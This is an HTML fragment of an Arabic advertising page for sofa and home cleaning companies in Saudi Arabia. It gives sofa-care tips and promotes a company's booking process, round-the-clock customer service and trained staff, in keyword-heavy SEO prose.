&#1576;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1601;&#1590;&#1604; &#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1605;&#1591;&#1607;&#1585;&#1577; &#1575;&#1604;&#1601;&#1593;&#1575;&#1604;&#1577; &#1601;&#1610; &#1575;&#1604;&#1602;&#1590;&#1575;&#1569; &#1593;&#1604;&#1609; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1605;&#1578;&#1575;&#1586; &#1576;&#1585;&#1608;&#1575;&#1574;&#1581;&#1607;&#1575; &#1575;&#1604;&#1593;&#1591;&#1585;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1601;&#1608;&#1581; &#1608;&#1578;&#1606;&#1578;&#1588;&#1585; &#1601;&#1610; &#1575;&#1604;&#1605;&#1602;&#1585; &#1608;&#1576;&#1607;&#1584;&#1575; &#1610;&#1578;&#1605; &#1578;&#1602;&#1589;&#1610; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1601;&#1610; &#1608;&#1602;&#1578; &#1608;&#1575;&#1581;&#1583;.</span></p> <h4><span id="i-40"><span id="i-28"><span style="color: #000000;"><strong>&#1573;&#1585;&#1588;&#1575;&#1583;&#1575;&#1578; &#1604;&#1581;&#1605;&#1575;&#1610;&#1577; &#1608;&#1581;&#1601;&#1592; &#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1580;&#1605;&#1575;&#1604; &#1575;&#1604;&#1603;&#1606;&#1576;</strong></span></span></span></h4> <p><span style="color: #000000;">&#1604;&#1575;&#1606; &#1575;&#1604;&#1603;&#1606;&#1576; &#1605;&#1606; &#1575;&#1607;&#1605; &#1602;&#1591;&#1593; &#1575;&#1604;&#1576;&#1610;&#1578; &#1587;&#1603;&#1608;&#1606; &#1606;&#1581;&#1608; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1607;&#1575; &#1601;&#1575;&#1606; &#1578;&#1593;&#1585;&#1590;&#1607;&#1575; &#1604;&#1604;&#1575;&#1578;&#1587;&#1575;&#1582; &#1610;&#1603;&#1608;&#1606; &#1575;&#1603;&#1579;&#1585; &#1608;&#1575;&#1587;&#1585;&#1593; &#1604;&#1603;&#1579;&#1585;&#1577; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604;&#1607;&#1575; &#1604;&#1584;&#1604;&#1603; &#1578;&#1602;&#1583;&#1605; &#1605;&#1572;&#1587;&#1587;&#1577; &#1578;&#1591;&#1607;&#1610;&#1585; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1580;&#1608;&#1604;&#1583; &#1587;&#1610;&#1585;&#1601;&#1587; &#1576;&#1593;&#1590; &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1593;&#1575;&#1608;&#1606; &#1593;&#1604;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1606;&#1608;&#1593; &#1603;&#1606;&#1576; &#1580;&#1610;&#1583; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1580;&#1605;&#1575;&#1604;&#1607; &#1604;&#1575;&#1591;&#1608;&#1604; &#1608;&#1602;&#1578; &#1605;&#1581;&#1578;&#1605;&#1604;</span></p> <ul> <li><span style="color: #000000;"><strong>&#1575;&#1608;&#1604;&#1575;</strong> : &#1610;&#1604;&#1586;&#1605; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1606;&#1608;&#1593;&#1610;&#1577; &#1603;&#1606;&#1576; &#1576;&#1602;&#1605;&#1575;&#1588; &#1587;&#1604;&#1587; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1607;&#1606;&#1575;&#1603; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1602;&#1605;&#1588;&#1577; &#1575;&#1604;&#1580;&#1575;&#1584;&#1576;&#1577; &#1604;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1603;&#1606; &#1576;&#1575;&#1593;&#1605;&#1575;&#1602;&#1607;&#1575; &#1608;&#1610;&#1589;&#1593;&#1576; &#1575;&#1606;&#1578;&#1586;&#1575;&#1593;&#1607;&#1575; &#1605;&#1606; &#1587;&#1591;&#1581;&#1607; &#1601;&#1581;&#1575;&#1608;&#1604;&#1610; &#1575;&#1606; &#1578;&#1602;&#1608;&#1605; &#1576;&#1588;&#1585;&#1575;&#1569; &#1603;&#1606;&#1576;&#1575;&#1578; &#1576;&#1575;&#1602;&#1605;&#1588;&#1577; &#1587;&#1607;&#1604;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;.</span></li> <li><span style="color: #000000;"> <strong>&#1579;&#1575;&#1606;&#1610;&#1575;</strong> : &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1607;&#1610;&#1574;&#1577; &#1582;&#1575;&#1585;&#1580;&#1610;&#1577; &#1608;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1603;&#1606;&#1576; &#1590;&#1593;&#1610; &#1575;&#1604;&#1603;&#1587;&#1608;&#1575;&#1578; &#1593;&#1604;&#1610;&#1607; &#1608;&#1607;&#1606;&#1575;&#1603; &#1601;&#1610; &#1575;&#1604;&#1575;&#1587;&#1608;&#1575;&#1602; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1588;&#1603;&#1575;&#1604; &#1608;&#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1603;&#1587;&#1608;&#1575;&#1578; &#1578;&#1587;&#1575;&#1593;&#1583;&#1603; &#1593;&#1604;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1575;&#1604;&#1605;&#1601;&#1590;&#1604; &#1575;&#1604;&#1610;&#1603; &#1608;&#1576;&#1607;&#1584;&#1575; &#1578;&#1581;&#1575;&#1601;&#1592;&#1610;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1603;&#1606;&#1576; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1587;.</span></li> <li><span style="color: #000000;"> <strong>&#1579;&#1575;&#1604;&#1579;&#1575;</strong> : &#1575;&#1582;&#1578;&#1575;&#1585;&#1610; &#1575;&#1604;&#1603;&#1606;&#1576; &#1584;&#1608; &#1582;&#1575;&#1589;&#1610;&#1577; &#1575;&#1604;&#1601;&#1578;&#1581; &#1603;&#1587;&#1585;&#1610;&#1585; &#1608;&#1603;&#1584;&#1604;&#1603; &#1575;&#1604;&#1605;&#1586;&#1608;&#1583;&#1577; &#1576;&#1587;&#1581;&#1575;&#1585;&#1577; &#1601;&#1575;&#1606; &#1578;&#1604;&#1603; &#1575;&#1604;&#1603;&#1606;&#1576;&#1577; &#1578;&#1602;&#1583;&#1605; &#1579;&#1604;&#1575;&#1579; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1575;&#1578; &#1604;&#1607;&#1575; &#1605;&#1606;&#1607;&#1575; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1603;&#1603;&#1606;&#1576;&#1577; &#1608;&#1603;&#1587;&#1585;&#1610;&#1585; &#1608;&#1571;&#1610;&#1590;&#1575;&#1611; &#1603;&#1589;&#1606;&#1583;&#1608;&#1602; &#1604;&#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1601;&#1575;&#1590;&#1574;&#1590; &#1593;&#1606; &#1575;&#1581;&#1578;&#1610;&#1575;&#1580;&#1575;&#1578;&#1603; &#1605;&#1606; &#1575;&#1594;&#1585;&#1575;&#1590; &#1605;&#1578;&#1606;&#1575;&#1579;&#1585;&#1577;.</span></li> <li><span style="color: #000000;"><strong>&#1585;&#1575;&#1576;&#1593;&#1575;</strong> : &#1575;&#1584;&#1575; &#1603;&#1606;&#1578; &#1604;&#1583;&#1610;&#1607;&#1575; &#1603;&#1606;&#1576; &#1605;&#1606; &#1575;&#1604;&#1576;&#1588;&#1585;&#1577; &#1601;&#1604;&#1575; &#1578;&#1578;&#1576;&#1593;&#1609; &#1575;&#1587;&#1604;&#1608;&#1576; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585;&#1610; &#1604;&#1607;&#1575; &#1601;&#1575;&#1606;&#1607;&#1575; &#1578;&#1590;&#1585;&#1607;&#1575; &#1603;&#1579;&#1610;&#1585;&#1575; &#1608;&#1575;&#1606;&#1605;&#1575; &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1608;&#1575;&#1604;&#1589;&#1575;&#1576;&#1608;&#1606; &#1605;&#1606; &#1582;&#1604;&#1575;&#1604; &#1606;&#1579;&#1585; &#1602;&#1591;&#1585;&#1575;&#1578; &#1605;&#1606;&#1607; &#1593;&#1604;&#1609; &#1575;&#1604;&#1603;&#1606;&#1576;&#1577; &#1575;&#1604;&#1576;&#1588;&#1585;&#1577; &#1608;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1605;&#1604;&#1605;&#1593;&#1577; &#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1576;&#1588;&#1585;&#1577; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593;&#1577; &#1608;&#1607;&#1606;&#1575;&#1603; &#1588;&#1605;&#1593; &#1575;&#1604;&#1576;&#1585;&#1575;&#1601;&#1610;&#1606; &#1610;&#1602;&#1583;&#1605; &#1578;&#1604;&#1605;&#1610;&#1593; &#1608;&#1605;&#1581;&#1575;&#1592;&#1577; &#1593;&#1604;&#1609; &#1591;&#1585;&#1575;&#1608;&#1577; </span><span style="color: #000000;"> &#1608;&#1604;&#1605;&#1593;&#1575;&#1606; &#1575;&#1604;&#1576;&#1588;&#1585;&#1577; &#1601;&#1604;&#1575; &#1610;&#1578;&#1602;&#1588;&#1585;.</span></li> </ul> <p><span style="color: #000000;"><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%83%d9%86%d8%a8-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" target="_blank" rel="noopener"><strong>&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1576;&#1604;&#1585;&#1610;&#1575;&#1590;</strong></a></span></p> <p style="text-align: center;"><span style="color: #000000;"><strong>&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; : &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548;</strong></span></p></div></div></div><h3 style="text-align: right;"><span id="i-41"><span id="i-29"><span id="i-102"><span id="afdl_shrkt_tnzyf_balkhrj" style="color: #000080;"><strong>&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;</strong>&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1591;&#1608;&#1575;&#1578; &#1593;&#1605;&#1604; &#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; :</strong></span></p>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1576;&#1583;&#1575; &#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1593;&#1605;&#1604; &#1601;&#1609; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580; &#1593;&#1606;&#1583;&#1605;&#1575; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1606;&#1575; &#1604;&#1591;&#1604;&#1576; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1610;&#1578;&#1604;&#1602;&#1609; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1593;&#1606;&#1583;&#1606;&#1575; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1548; &#1608;&#1606;&#1608;&#1583; &#1575;&#1606; &#1606;&#1606;&#1608;&#1607; &#1575;&#1606;&#1603; &#1593;&#1586;&#1610;&#1586;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1610;&#1605;&#1603;&#1606;&#1603; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1606;&#1575; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1605;&#1605;&#1603;&#1606; &#1548; &#1579;&#1605; &#1578;&#1576;&#1583;&#1575; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1591;&#1585;&#1581; &#1593;&#1583;&#1577; &#1575;&#1587;&#1574;&#1604;&#1577; &#1605;&#1579;&#1604; &#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1593;&#1583;&#1583; &#1575;&#1604;&#1594;&#1585;&#1601; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576; &#1604;&#1604;&#1593;&#1605;&#1610;&#1604; &#1548; &#1607;&#1604; &#1610;&#1585;&#1610;&#1583; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1577; &#1575;&#1605; &#1604;&#1575; &#1548; &#1579;&#1605; &#1610;&#1576;&#1583;&#1575; &#1576;&#1578;&#1581;&#1583;&#1610;&#1583; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576; &#1604;&#1576;&#1583;&#1575; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580; .</span> <span style="color: #000000;">&#1610;&#1576;&#1583;&#1575; &#1601;&#1585;&#1610;&#1602; &#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1575;&#1604;&#1584;&#1607;&#1575;&#1576; &#1575;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1601;&#1609; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1581;&#1583;&#1583;&#1608;&#1575;&#1604;&#1605;&#1578;&#1601;&#1602; &#1593;&#1604;&#1610;&#1577; &#1548; &#1608;&#1610;&#1576;&#1583;&#1575; &#1576;&#1581;&#1589;&#1585; &#1593;&#1583;&#1583; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1575;&#1604;&#1606;&#1580;&#1601; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1579;&#1575;&#1579; &#1548; &#1608;&#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1548; &#1575;&#1604;&#1582;&hellip;</span> <span style="color: #000000;">&#1578;&#1608;&#1580;&#1583; &#1604;&#1583;&#1610;&#1606;&#1575; <strong>&#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> &#1576;&#1583;&#1608;&#1606; &#1578;&#1581;&#1585;&#1610;&#1603; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1605;&#1606; &#1575;&#1605;&#1575;&#1603;&#1606;&#1607;&#1575; &#1608;&#1576;&#1575;&#1604;&#1578;&#1575;&#1604;&#1609; &#1578;&#1608;&#1601;&#1610;&#1585; &#1601;&#1609; &#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1575;&#1604;&#1580;&#1607;&#1583; &#1608;&#1575;&#1610;&#1590;&#1575; &#1581;&#1601;&#1575;&#1592;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1579;&#1605;&#1610;&#1606;&#1577; .</span> <span style="color: #000000;">&#1601;&#1609; &#1575;&#1604;&#1606;&#1607;&#1575;&#1610;&#1577; &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1604;&#1604;&#1578;&#1575;&#1603;&#1583; &#1605;&#1606; &#1575;&#1585;&#1590;&#1575;&#1574;&#1577; &#1575;&#1604;&#1578;&#1575;&#1605; &#1593;&#1606; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; &#1548; &#1608;&#1575;&#1576;&#1583;&#1575;&#1569; &#1575;&#1609; &#1605;&#1604;&#1575;&#1581;&#1592;&#1575;&#1578; &#1575;&#1584;&#1575; &#1603;&#1575;&#1606; &#1604;&#1583;&#1610;&#1577; &#1575;&#1610;&#1575; &#1605;&#1606;&#1607;&#1575;.</span></p>
<div id="4" style="text-align: right;"><span style="color: #000000;"><strong>&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; :</strong></span></div><div style="text-align: right;"><strong><span style="color: #000000;">&#1605;&#1575; &#1607;&#1609; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1604;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1567;</span></strong></div><div style="text-align: right;"><strong><span style="color: #000000;"> &#1575;&#1582;&#1609; &#1575;&#1604;&#1603;&#1585;&#1610;&#1605; &#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1575;&#1607;&#1583;&#1606;&#1575; &#1575;&#1606;&#1601;&#1587;&#1606;&#1575; &#1576;&#1575;&#1606;&#1606;&#1575; &#1587;&#1606;&#1603;&#1608;&#1606; &#1575;&#1604;&#1575;&#1608;&#1604; &#1601;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1577; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1606;&#1605;&#1604;&#1603; &#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1606;&#1575; &#1606;&#1603;&#1608;&#1606; &#1601;&#1609; &#1605;&#1589;&#1575;&#1601; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1609; &#1605;&#1606;&#1575;&#1601;&#1587; &#1575;&#1582;&#1585; &#1601;&#1609; </span><span style="color: #000000;">&#1605;&#1580;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1606;&#1584;&#1603;&#1585; &#1605;&#1606; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578;&#1606;&#1575; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1605;&#1579;&#1604;&#1577; :-</span></strong></div><div style="text-align: right;"><span style="color: #000000;"><strong> &#1575;&#1608;&#1604;&#1575;</strong> : &#1575;&#1601;&#1590;&#1604; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1605;&#1606; &#1575;&#1580;&#1604; &#1585;&#1575;&#1581;&#1578;&#1603; &#1575;&#1606;&#1578; &#1593;&#1605;&#1610;&#1604; &#1575;&#1604;&#1582;&#1585;&#1580; </span><span style="color: #000000;">&#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1585;&#1583; &#1593;&#1604;&#1610;&#1603;&#1605; &#1608;&#1593;&#1604;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1578;&#1601;&#1587;&#1575;&#1585;&#1575;&#1578; &#1608;&#1584;&#1604;&#1603; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1577; (&#1575;&#1601;&#1590;&#1604; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</span></div><div style="text-align: right;"><strong><span style="color: #000000;"> &#1579;&#1575;&#1606;&#1610;&#1575; : &#1575;&#1604;&#1583;&#1602;&#1577; &#1601;&#1609; &#1575;&#1604;&#1593;&#1605;&#1604; &#1608;&#1575;&#1604;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1576;&#1575;&#1604;&#1605;&#1608;&#1575;&#1593;&#1610;&#1583;</span></strong> <span style="color: #000000;"> &#1576;&#1605;&#1580;&#1585;&#1583; &#1575;&#1604;&#1575;&#1578;&#1601;&#1575;&#1602; &#1593;&#1604;&#1609; &#1605;&#1610;&#1593;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1608; &#1575;&#1604;&#1601;&#1604;&#1577; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1606;&#1575;&#1587;&#1576; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1610;&#1578;&#1608;&#1580;&#1577; &#1575;&#1604;&#1610;&#1603; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1608;&#1575;&#1604;&#1605;&#1582;&#1578;&#1589;&#1610;&#1610;&#1606; &#1608;&#1584;&#1604;&#1603; &#1601;&#1609; &#1575;&#1604;&#1605;&#1608;&#1593;&#1583; &#1575;&#1604;&#1605;&#1581;&#1583;&#1583; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1578;&#1606;&#1575;&#1587;&#1576; &#1605;&#1593; &#1581;&#1610;&#1575;&#1578;&#1603; &#1608;&#1592;&#1585;&#1608;&#1601;&#1603; &#1575;&#1604;&#1605;&#1593;&#1610;&#1588;&#1610;&#1577; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1585;&#1575;&#1593;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1592;&#1585;&#1608;&#1601; &#1575;&#1604;&#1581;&#1610;&#1575;&#1578;&#1610;&#1577; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1605;&#1606; &#1588;&#1582;&#1589; &#1604;&#1575;&#1582;&#1585;.</span></div><div style="text-align: right;"><strong><span style="color: #000000;"> &#1579;&#1575;&#1604;&#1579;&#1575; : &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1605;&#1607;&#1606;&#1610;&#1577;</span></strong> <span style="color: #000000;"> &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1605;&#1604;&#1603; &#1608;&#1576;&#1601;&#1590;&#1604; &#1575;&#1604;&#1604;&#1607; &#1575;&#1601;&#1590;&#1604; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; ( &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; ) &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1603;&#1601;&#1571;&#1577; &#1608;&#1575;&#1604;&#1582;&#1576;&#1585;&#1577; &#1601;&#1609; &#1605;&#1580;&#1575;&#1604; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1593;&#1605;&#1604; &#1583;&#1608;&#1585;&#1575;&#1578; 